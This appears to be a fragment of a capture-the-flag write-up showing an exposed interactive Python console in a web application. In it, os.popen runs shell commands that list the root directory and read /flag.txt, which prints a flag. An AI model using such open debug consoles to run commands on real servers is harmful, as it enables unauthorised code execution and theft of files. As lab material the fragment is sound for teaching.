 In this console you can execute Python expressions in the context of the application. The in
[console ready]
>>> import os
>>> os.popen('ls /').read()
'app\nbin\ndev\netc\nflag.txt\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\
>>> os.popen('cat /flag.txt').read()
'flag{d4fa5969-e19e-4e04-989d-2f28354fe8c1}\n'
>>>